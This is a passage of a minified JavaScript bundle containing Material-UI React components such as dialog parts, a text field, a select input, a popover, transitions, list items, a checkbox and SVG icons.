t=e.children,n=e.classes,r=e.className,o=e.disableTypography,i=(0,l.default)(e,["children","classes","className","disableTypography"]);return c.default.createElement("div",(0,a.default)({className:(0,p.default)(n.root,r)},i),o?t:c.default.createElement(g.default,{type:"title"},t))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(8)),p=r(d),h=n(9),y=r(h),v=n(89),g=r(v),m=t.styles=function(e){return{root:{margin:0,padding:3*e.spacing.unit+"px "+3*e.spacing.unit+"px       20px "+3*e.spacing.unit+"px",flex:"0 0 auto"}}};o.propTypes={},o.defaultProps={disableTypography:!1},t.default=(0,y.default)(m,{name:"MuiDialogTitle"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.classes,n=e.children,r=e.className,o=(0,l.default)(e,["classes","children","className"]);return c.default.createElement("div",(0,a.default)({className:(0,p.default)(t.root,r)},o),n)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(8)),p=r(d),h=n(9),y=r(h),v=t.styles=function(e){var t=3*e.spacing.unit;return{root:{flex:"1 1 auto",overflowY:"auto",padding:"0 "+t+"px "+t+"px "+t+"px","&:first-child":{paddingTop:t}}}};o.propTypes={},t.default=(0,y.default)(v,{name:"MuiDialogContent"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=e.classes,r=e.className,o=(0,a.default)(e,["children","classes","className"]);return c.default.createElement("p",(0,l.default)({className:(0,p.default)(n.root,r)},o),t)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(5),a=r(i),u=n(4),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(8)),p=r(d),h=n(9),y=r(h),v=t.styles=function(e){return{root:(0,l.default)({},e.typography.subheading,{color:e.palette.text.secondary,margin:0})}};o.propTypes={},t.default=(0,y.default)(v,{name:"MuiDialogContentText"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(4),i=r(o),a=n(1),u=r(a),l=n(0),s=(r(l),n(314)),c=r(s),f=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){function n(e){return u.default.createElement(t,(0,i.default)({fullScreen:(0,s.isWidthDown)(o,e.width)},e))}var r=e.breakpoint,o=void 0===r?"sm":r;return n.propTypes={},(0,c.default)()(n)}};t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.autoComplete,n=e.autoFocus,r=e.children,o=e.className,i=e.defaultValue,u=e.disabled,s=e.error,f=e.FormHelperTextProps,d=e.fullWidth,y=e.helperText,g=e.helperTextClassName,b=e.id,w=e.InputLabelProps,P=e.inputProps,x=e.InputProps,R=e.inputRef,E=e.label,O=e.labelClassName,S=e.multiline,T=e.name,C=e.onChange,k=e.placeholder,M=e.required,j=e.rootRef,N=e.rows,F=e.rowsMax,A=e.select,I=e.SelectProps,D=e.type,q=e.value,L=(0,l.default)(e,["autoComplete","autoFocus","children","className","defaultValue","disabled","error","FormHelperTextProps","fullWidth","helperText","helperTextClassName","id","InputLabelProps","inputProps","InputProps","inputRef","label","labelClassName","multiline","name","onChange","placeholder","required","rootRef","rows","rowsMax","select","SelectProps","type","value"]),U=y&&b?b+"-helper-text":void 0,W=c.default.createElement(h.default,(0,a.default)({autoComplete:t,autoFocus:n,defaultValue:i,disabled:u,multiline:S,name:T,rows:N,rowsMax:F,type:D,value:q,id:b,inputRef:R,onChange:C,placeholder:k,inputProps:P},x));return c.default.createElement(v.default,(0,a.default)({"aria-describedby":U,className:o,error:s,fullWidth:d,ref:j,required:M},L),E&&c.default.createElement(p.InputLabel,(0,a.default)({htmlFor:b,className:O},w),E),A?c.default.createElement(_.default,(0,a.default)({value:q,input:W},I),r):W,y&&c.default.createElement(m.default,(0,a.default)({className:g,id:U},f),y))}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(24),d=(r(f),n(0)),p=(r(d),n(105)),h=r(p),y=n(303),v=r(y),g=n(304),m=r(g),b=n(342),_=r(b);o.propTypes={},o.defaultProps={required:!1,select:!1},t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(10),i=r(o),a=n(5),u=r(a),l=n(4),s=r(l),c=n(160),f=r(c),d=n(16),p=r(d),h=n(14),y=r(h),v=n(17),g=r(v),m=n(18),b=r(m),_=n(19),w=r(_),P=n(1),x=r(P),R=n(0),E=(r(R),n(8)),O=r(E),S=n(120),T=r(S),C=n(24),k=(r(C),n(742)),M=r(k),j=n(343),N=r(j),F=n(214),A=function(e){function t(){var e,n,r,o;(0,y.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,b.default)(this,(e=t.__proto__||(0,p.default)(t)).call.apply(e,[this].concat(a))),r.state={anchorEl:null,open:!1},r.ignoreNextBlur=!1,r.handleClick=function(e){r.ignoreNextBlur=!0,r.setState({open:!0,anchorEl:e.currentTarget})},r.handleClose=function(){r.setState({open:!1})},r.handleItemClick=function(e){return function(t){if(r.props.multiple||r.setState({open:!1}),r.props.onChange){var n=r.props,o=n.onChange,i=n.name,a=void 0,u=void 0;if(t.target&&(u=t.target),r.props.multiple){a=Array.isArray(r.props.value)?[].concat((0,f.default)(r.props.value)):[];var l=a.indexOf(e.props.value);-1===l?a.push(e.props.value):a.splice(l,1)}else a=e.props.value;t.persist(),t.target=(0,s.default)({},u,{value:a,name:i}),o(t,e)}}},r.handleBlur=function(e){if(!0===r.ignoreNextBlur)return e.stopPropagation(),void(r.ignoreNextBlur=!1);r.props.onBlur&&r.props.onBlur(e)},r.handleKeyDown=function(e){r.props.readOnly||["space","up","down"].includes((0,T.default)(e))&&(e.preventDefault(),r.ignoreNextBlur=!0,r.setState({open:!0,anchorEl:e.currentTarget}))},r.handleSelectRef=function(e){r.props.selectRef&&r.props.selectRef({node:e,value:r.props.value})},o=n,(0,b.default)(r,o)}return(0,w.default)(t,e),(0,g.default)(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.autoWidth,r=t.children,o=t.classes,a=t.className,l=t.disabled,c=t.displayEmpty,f=t.MenuProps,d=void 0===f?{}:f,p=t.multiple,h=t.name,y=t.native,v=t.onBlur,g=t.onChange,m=t.onFocus,b=t.readOnly,_=t.renderValue,w=t.selectRef,P=t.value,R=(0,u.default)(t,["autoWidth","children","classes","className","disabled","displayEmpty","MenuProps","multiple","name","native","onBlur","onChange","onFocus","readOnly","renderValue","selectRef","value"]);if(y)return x.default.createElement("div",{className:o.root},x.default.createElement("select",(0,s.default)({className:(0,O.default)(o.select,(0,i.default)({},o.disabled,l),a),name:h,disabled:l,onBlur:v,onChange:g,onFocus:m,value:P,readOnly:b,ref:w},R),r),x.default.createElement(M.default,{className:o.icon}));if(void 0===P)throw new Error("Material-UI: the `value` property is required when using the `Select` component with `native=false`.");var E=void 0,S="",T=[],C=!1;((0,F.isDirty)(this.props)||c)&&(_?E=_(P):C=!0);var k=x.default.Children.map(r,function(t){if(!x.default.isValidElement(t))return null;var n=void 0;if(p){if(!Array.isArray(P))throw new Error("Material-UI: the `value` property must be an array when using the `Select` component with `multiple`.");n=-1!==P.indexOf(t.props.value),n&&C&&T.push(t.props.children)}else(n=P===t.props.value)&&C&&(S=t.props.children);return x.default.cloneElement(t,{role:"option",selected:n,onClick:e.handleItemClick(t)})});C&&(E=p?T.join(", "):S);var j=null==this.state.anchorEl||n?void 0:this.state.anchorEl.clientWidth;return x.default.createElement("div",{className:o.root},x.default.createElement("div",{className:(0,O.default)(o.select,o.selectMenu,(0,i.default)({},o.disabled,l),a),"aria-pressed":this.state.open?"true":"false",tabIndex:l?null:0,role:"button","aria-owns":this.state.open?"menu-"+(h||""):null,"aria-haspopup":"true",onKeyDown:this.handleKeyDown,onBlur:this.handleBlur,onClick:l||b?null:this.handleClick,onFocus:m},E),x.default.createElement("input",(0,s.default)({value:Array.isArray(P)?P.join(","):P,name:h,readOnly:b,ref:this.handleSelectRef},R,{type:"hidden"})),x.default.createElement(M.default,{className:o.icon}),x.default.createElement(N.default,(0,s.default)({id:"menu-"+(h||""),anchorEl:this.state.anchorEl,open:this.state.open,onClose:this.handleClose},d,{MenuListProps:(0,s.default)({},d.MenuListProps,{role:"listbox"}),PaperProps:(0,s.default)({},d.PaperProps,{style:(0,s.default)({minWidth:j},null!=d.PaperProps?d.PaperProps.style:null)})}),k))}}]),t}(x.default.Component);A.propTypes={},A.muiName="SelectInput",t.default=A},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=i.default.createElement("path",{d:"M7 10l5 5 5-5z"}),f=function(e){return i.default.createElement(s.default,e,c)};f=(0,u.default)(f),f.muiName="SvgIcon",t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=0;return"number"==typeof t?n=t:"center"===t?n=e.height/2:"bottom"===t&&(n=e.height),n}function i(e,t){var n=0;return"number"==typeof t?n=t:"center"===t?n=e.width/2:"right"===t&&(n=e.width),n}function a(e){return[e.horizontal,e.vertical].map(function(e){return"number"==typeof e?e+"px":e}).join(" ")}function u(e,t){for(var n=t,r=0;n&&n!==e;)n=n.parentNode,r+=n.scrollTop;return r}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var l=n(4),s=r(l),c=n(5),f=r(c),d=n(16),p=r(d),h=n(14),y=r(h),v=n(17),g=r(v),m=n(18),b=r(m),_=n(19),w=r(_),P=n(1),x=r(P),R=n(0),E=(r(R),n(36)),O=r(E),S=n(24),T=(r(S),n(152)),C=r(T),k=n(106),M=r(k),j=n(72),N=r(j),F=n(9),A=r(F),I=n(307),D=r(I),q=n(744),L=r(q),U=n(123),W=r(U),z=t.styles={paper:{position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100vw - 32px)",maxHeight:"calc(100vh - 32px)","&:focus":{outline:"none"}}},B=function(e){function t(){var e,n,r,u;(0,y.default)(this,t);for(var l=arguments.length,s=Array(l),c=0;c<l;c++)s[c]=arguments[c];return n=r=(0,b.default)(this,(e=t.__proto__||(0,p.default)(t)).call.apply(e,[this].concat(s))),r.componentWillUnmount=function(){r.handleResize.cancel()},r.setPositioningStyles=function(e){if(e&&e.style){var t=r.getPositioningStyle(e);e.style.top=t.top,e.style.left=t.left,e.style.transformOrigin=t.transformOrigin}},r.getPositioningStyle=function(e){var t=r.props.marginThreshold,n=r.getContentAnchorOffset(e),o=r.getAnchorOffset(n),i={width:e.clientWidth,height:e.clientHeight},u=r.getTransformOrigin(i,n),l=o.top-u.vertical,s=o.left-u.horizontal,c=l+i.height,f=s+i.width,d=window.innerHeight-t,p=window.innerWidth-t;if(l<t){var h=l-t;l-=h,u.vertical+=h}else if(c>d){var y=c-d;l-=y,u.vertical+=y}if(s<t){var v=s-t;s-=v,u.horizontal+=v}else if(f>p){var g=f-p;s-=g,u.horizontal+=g}return{top:l+"px",left:s+"px",transformOrigin:a(u)}},r.transitionEl=void 0,r.handleGetOffsetTop=o,r.handleGetOffsetLeft=i,r.handleEnter=function(e){r.props.onEnter&&r.props.onEnter(e),r.setPositioningStyles(e)},r.handleResize=(0,M.default)(function(){var e=O.default.findDOMNode(r.transitionEl);r.setPositioningStyles(e)},166),u=n,(0,b.default)(r,u)}return(0,w.default)(t,e),(0,g.default)(t,[{key:"componentDidMount",value:function(){this.props.action&&this.props.action({updatePosition:this.handleResize})}},{key:"getAnchorOffset",value:function(e){var t=this.props,n=t.anchorEl,r=t.anchorOrigin,o=t.anchorReference,i=t.anchorPosition;if("anchorPosition"===o)return i;var a=n||document.body,u=a.getBoundingClientRect(),l=0===e?r.vertical:"center";return{top:u.top+this.handleGetOffsetTop(u,l),left:u.left+this.handleGetOffsetLeft(u,r.horizontal)}}},{key:"getContentAnchorOffset",value:function(e){var t=this.props,n=t.getContentAnchorEl,r=t.anchorReference,o=0;if(n&&"anchorEl"===r){var i=n(e);if(i&&(0,C.default)(e,i)){var a=u(e,i);o=i.offsetTop+i.clientHeight/2-a||0}}return o}},{key:"getTransformOrigin",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=this.props.transformOrigin;return{vertical:this.handleGetOffsetTop(e,n.vertical)+t,horizontal:this.handleGetOffsetLeft(e,n.horizontal)}}},{key:"render",value:function(){var e=this,t=this.props,n=(t.anchorEl,t.anchorOrigin,t.anchorPosition,t.anchorReference,t.children),r=t.classes,o=t.elevation,i=(t.getContentAnchorEl,t.marginThreshold,t.onEnter,t.onEntered),a=t.onEntering,u=t.onExit,l=t.onExited,c=t.onExiting,d=t.open,p=t.PaperProps,h=t.role,y=(t.transformOrigin,t.transition),v=t.transitionDuration,g=(t.action,(0,f.default)(t,["anchorEl","anchorOrigin","anchorPosition","anchorReference","children","classes","elevation","getContentAnchorEl","marginThreshold","onEnter","onEntered","onEntering","onExit","onExited","onExiting","open","PaperProps","role","transformOrigin","transition","transitionDuration","action"])),m={};return y===L.default&&(m.timeout=v),x.default.createElement(D.default,(0,s.default)({open:d,BackdropProps:{invisible:!0}},g),x.default.createElement(y,(0,s.default)({appear:!0,in:d,onEnter:this.handleEnter,onEntered:i,onEntering:a,onExit:u,onExited:l,onExiting:c,role:h,ref:function(t){e.transitionEl=t}},m),x.default.createElement(W.default,(0,s.default)({className:r.paper,elevation:o},p),x.default.createElement(N.default,{target:"window",onResize:this.handleResize}),n)))}}]),t}(x.default.Component);B.propTypes={},B.defaultProps={anchorReference:"anchorEl",anchorOrigin:{vertical:"top",horizontal:"left"},elevation:8,marginThreshold:16,transformOrigin:{vertical:"top",horizontal:"left"},transition:L.default,transitionDuration:"auto"},t.default=(0,A.default)(z,{name:"MuiPopover"})(B)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return"scale("+e+", "+Math.pow(e,2)+")"}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),a=r(i),u=n(5),l=r(u),s=n(16),c=r(s),f=n(14),d=r(f),p=n(17),h=r(p),y=n(18),v=r(y),g=n(19),m=r(g);t.getScale=o;var b=n(1),_=r(b),w=n(0),P=(r(w),n(745)),x=r(P),R=n(121),E=r(R),O=function(e){function t(){var e,n,r,i;(0,d.default)(this,t);for(var a=arguments.length,u=Array(a),l=0;l<a;l++)u[l]=arguments[l];return n=r=(0,v.default)(this,(e=t.__proto__||(0,c.default)(t)).call.apply(e,[this].concat(u))),r.autoTimeout=void 0,r.handleEnter=function(e){e.style.opacity="0",e.style.transform=o(.75),r.props.onEnter&&r.props.onEnter(e)},r.handleEntering=function(e){var t=r.props,n=t.theme,i=t.timeout,a=0;"auto"===i?(a=n.transitions.getAutoHeightDuration(e.clientHeight),r.autoTimeout=a):"number"==typeof i?a=i:i&&"number"==typeof i.enter&&(a=i.enter),e.style.transition=[n.transitions.create("opacity",{duration:a}),n.transitions.create("transform",{duration:.666*a})].join(","),e.style.opacity="1",e.style.transform=o(1),r.props.onEntering&&r.props.onEntering(e)},r.handleExit=function(e){var t=r.props,n=t.theme,i=t.timeout,a=0;"auto"===i?(a=n.transitions.getAutoHeightDuration(e.clientHeight),r.autoTimeout=a):"number"==typeof i?a=i:i&&"number"==typeof i.exit&&(a=i.exit),e.style.transition=[n.transitions.create("opacity",{duration:a}),n.transitions.create("transform",{duration:.666*a,delay:.333*a})].join(","),e.style.opacity="0",e.style.transform=o(.75),r.props.onExit&&r.props.onExit(e)},r.addEndListener=function(e,t){"auto"===r.props.timeout&&setTimeout(t,r.autoTimeout||0)},i=n,(0,v.default)(r,i)}return(0,m.default)(t,e),(0,h.default)(t,[{key:"render",value:function(){var e=this.props,t=e.appear,n=e.children,r=(e.onEnter,e.onEntering,e.onExit,e.style),o=(e.theme,e.timeout),i=e.transitionClasses,u=void 0===i?{}:i,s=(0,l.default)(e,["appear","children","onEnter","onEntering","onExit","style","theme","timeout","transitionClasses"]),c=(0,a.default)({},n.props.style,r);return this.props.in&&!t||(c.opacity="0"),_.default.createElement(x.default,(0,a.default)({classNames:u,onEnter:this.handleEnter,onEntering:this.handleEntering,onExit:this.handleExit,addEndListener:this.addEndListener,appear:t,style:c,timeout:"auto"===o?null:o},s),n)}}]),t}(_.default.Component);O.propTypes={},O.defaultProps={appear:!0,timeout:"auto"},t.default=(0,E.default)()(O)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(0),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(l),c=n(746),f=r(c),d=n(748),p=r(d),h=n(1),y=r(h),v=n(154),g=r(v),m=n(306),b=function(e,t){return t&&t.split(" ").forEach(function(t){return(0,f.default)(e,t)})},_=function(e,t){return t&&t.split(" ").forEach(function(t){return(0,p.default)(e,t)})},w=(u({},g.default.propTypes,{classNames:m.classNamesShape,onEnter:s.func,onEntering:s.func,onEntered:s.func,onExit:s.func,onExiting:s.func,onExited:s.func}),function(e){function t(){var n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),s=0;s<u;s++)l[s]=arguments[s];return n=r=i(this,e.call.apply(e,[this].concat(l))),r.onEnter=function(e,t){var n=r.getClassNames(t?"appear":"enter"),o=n.className;r.removeClasses(e,"exit"),b(e,o),r.props.onEnter&&r.props.onEnter(e)},r.onEntering=function(e,t){var n=r.getClassNames(t?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(e,o),r.props.onEntering&&r.props.onEntering(e)},r.onEntered=function(e,t){r.removeClasses(e,t?"appear":"enter"),r.props.onEntered&&r.props.onEntered(e)},r.onExit=function(e){var t=r.getClassNames("exit"),n=t.className;r.removeClasses(e,"appear"),r.removeClasses(e,"enter"),b(e,n),r.props.onExit&&r.props.onExit(e)},r.onExiting=function(e){var t=r.getClassNames("exit"),n=t.activeClassName;r.reflowAndAddClass(e,n),r.props.onExiting&&r.props.onExiting(e)},r.onExited=function(e){r.removeClasses(e,"exit"),r.props.onExited&&r.props.onExited(e)},r.getClassNames=function(e){var t=r.props.classNames,n="string"!=typeof t?t[e]:t+"-"+e;return{className:n,activeClassName:"string"!=typeof t?t[e+"Active"]:n+"-active"}},a=n,i(r,a)}return a(t,e),t.prototype.removeClasses=function(e,t){var n=this.getClassNames(t),r=n.className,o=n.activeClassName;r&&_(e,r),o&&_(e,o)},t.prototype.reflowAndAddClass=function(e,t){e.scrollTop,b(e,t)},t.prototype.render=function(){var e=u({},this.props);return delete e.classNames,y.default.createElement(g.default,u({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(y.default.Component));w.propTypes={},t.default=w,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){e.classList?e.classList.add(t):(0,i.default)(e,t)||("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(747),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(10),u=r(a),l=n(5),s=r(l),c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(1),w=r(_),P=n(0),x=r(P),R=n(8),E=r(R),O=n(9),S=r(O),T=t.styles=function(e){return{root:{flex:"1 1 auto",listStyle:"none",margin:0,padding:0,position:"relative"},padding:{paddingTop:e.spacing.unit,paddingBottom:e.spacing.unit},dense:{paddingTop:e.spacing.unit/2,paddingBottom:e.spacing.unit/2},subheader:{paddingTop:0}}},C=function(e){function t(){return(0,p.default)(this,t),(0,g.default)(this,(t.__proto__||(0,f.default)(t)).apply(this,arguments))}return(0,b.default)(t,e),(0,y.default)(t,[{key:"getChildContext",value:function(){return{dense:this.props.dense}}},{key:"render",value:function(){var e,t=this.props,n=t.children,r=t.classes,o=t.className,a=t.component,l=t.dense,c=t.disablePadding,f=t.subheader,d=(0,s.default)(t,["children","classes","className","component","dense","disablePadding","subheader"]),p=(0,E.default)(r.root,(e={},(0,u.default)(e,r.dense,l&&!c),(0,u.default)(e,r.padding,!c),(0,u.default)(e,r.subheader,f),e),o);return w.default.createElement(a,(0,i.default)({className:p},d),f,n)}}]),t}(w.default.Component);C.propTypes={},C.defaultProps={component:"ul",dense:!1,disablePadding:!1},C.childContextTypes={dense:x.default.bool},t.default=(0,S.default)(T,{name:"MuiList"})(C)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=e.children,r=e.classes,o=e.className,i=(0,c.default)(e,["children","classes","className"]);return void 0===t.dense?e.children:d.default.cloneElement(n,(0,l.default)({className:(0,v.default)((0,a.default)({},r.root,t.dense),o,n.props.className),childrenClassName:(0,v.default)((0,a.default)({},r.icon,t.dense),n.props.childrenClassName)},i))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(10),a=r(i),u=n(4),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=r(p),y=n(8),v=r(y),g=n(24),m=(r(g),n(9)),b=r(m),_=t.styles=function(e){return{root:{width:36,height:36,fontSize:e.typography.pxToRem(18),marginRight:4},icon:{width:20,height:20,fontSize:e.typography.pxToRem(20)}}};o.propTypes={},o.contextTypes={dense:h.default.bool},o.muiName="ListItemAvatar",t.default=(0,b.default)(_,{name:"MuiListItemAvatar"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n,r=e.classes,o=e.className,i=e.disableTypography,u=e.inset,s=e.primary,f=e.secondary,p=(0,c.default)(e,["classes","className","disableTypography","inset","primary","secondary"]),h=t.dense,y=(0,v.default)(r.root,(n={},(0,l.default)(n,r.dense,h),(0,l.default)(n,r.inset,u),n),o);return d.default.createElement("div",(0,a.default)({className:y},p),s&&(i?s:d.default.createElement(_.default,{type:"subheading",className:(0,v.default)(r.text,(0,l.default)({},r.textDense,h))},s)),f&&(i?f:d.default.createElement(_.default,{color:"secondary",type:"body1",className:(0,v.default)(r.text,(0,l.default)({},r.textDense,h))},f)))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=r(p),y=n(8),v=r(y),g=n(9),m=r(g),b=n(89),_=r(b),w=t.styles=function(e){return{root:{flex:"1 1 auto",minWidth:0,padding:"0 16px","&:first-child":{paddingLeft:0}},inset:{"&:first-child":{paddingLeft:7*e.spacing.unit}},dense:{fontSize:e.typography.pxToRem(13)},text:{},textDense:{fontSize:"inherit"}}};o.propTypes={},o.defaultProps={disableTypography:!1,inset:!1,primary:!1,secondary:!1},o.contextTypes={dense:h.default.bool},t.default=(0,m.default)(w,{name:"MuiListItemText"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=e.classes,r=e.className,o=(0,l.default)(e,["children","classes","className"]);return c.default.cloneElement(t,(0,a.default)({className:(0,p.default)(n.root,r,t.props.className)},o))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(8)),p=r(d),h=n(9),y=r(h),v=t.styles=function(e){return{root:{height:24,marginRight:2*e.spacing.unit,width:24,color:e.palette.action.active,flexShrink:0}}};o.propTypes={},t.default=(0,y.default)(v,{name:"MuiListItemIcon"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=e.classes,r=e.className,o=(0,l.default)(e,["children","classes","className"]);return c.default.createElement("div",(0,a.default)({className:(0,p.default)(n.root,r)},o),t)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(8)),p=r(d),h=n(9),y=r(h),v=t.styles=function(e){return{root:{position:"absolute",right:4,top:"50%",marginTop:3*-e.spacing.unit}}};o.propTypes={},o.muiName="ListItemSecondaryAction",t.default=(0,y.default)(v,{name:"MuiListItemSecondaryAction"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n=e.children,r=e.classes,o=e.className,i=e.color,u=e.component,s=e.disableSticky,f=e.inset,p=(0,c.default)(e,["children","classes","className","color","component","disableSticky","inset"]),h=(0,y.default)(r.root,(t={},(0,l.default)(t,r["color"+(0,m.capitalizeFirstLetter)(i)],"default"!==i),(0,l.default)(t,r.inset,f),(0,l.default)(t,r.sticky,!s),t),o);return d.default.createElement(u,(0,a.default)({className:h},p),n)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(48),b=t.styles=function(e){return{root:{boxSizing:"border-box",lineHeight:"48px",listStyle:"none",paddingLeft:2*e.spacing.unit,paddingRight:2*e.spacing.unit,color:e.palette.text.secondary,fontFamily:e.typography.fontFamily,fontWeight:e.typography.fontWeightMedium,fontSize:e.typography.pxToRem(e.typography.fontSize)},colorPrimary:{color:e.palette.primary[500]},colorInherit:{color:"inherit"},inset:{paddingLeft:9*e.spacing.unit},sticky:{position:"sticky",top:0,zIndex:1,backgroundColor:"inherit"}}};o.propTypes={},o.defaultProps={color:"default",component:"li",disableSticky:!1,inset:!1},o.muiName="ListSubheader",t.default=(0,g.default)(b,{name:"MuiListSubheader"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.checkedIcon,n=e.icon,r=e.indeterminate,o=e.indeterminateIcon,i=(0,l.default)(e,["checkedIcon","icon","indeterminate","indeterminateIcon"]);return c.default.createElement(p.default,(0,a.default)({checkedIcon:r?o:t,icon:r?o:n},i))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(5),l=r(u),s=n(1),c=r(s),f=n(0),d=(r(f),n(347)),p=r(d),h=n(758),y=r(h),v=n(9),g=r(v),m=t.styles=function(e){return{default:{color:e.palette.text.secondary},checked:{color:e.palette.primary[500]},disabled:{color:e.palette.action.disabled}}};o.propTypes={},o.defaultProps={indeterminate:!1,indeterminateIcon:c.default.createElement(y.default,null)},t.default=(0,g.default)(m,{name:"MuiCheckbox"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=i.default.createElement("path",{d:"M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"}),f=function(e){return i.default.createElement(s.default,e,c)};f=(0,u.default)(f),f.muiName="SvgIcon",t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=i.default.createElement("path",{d:"M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"}),f=function(e){return i.default.createElement(s.default,e,c)};f=(0,u.default)(f),f.muiName="SvgIcon",t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var 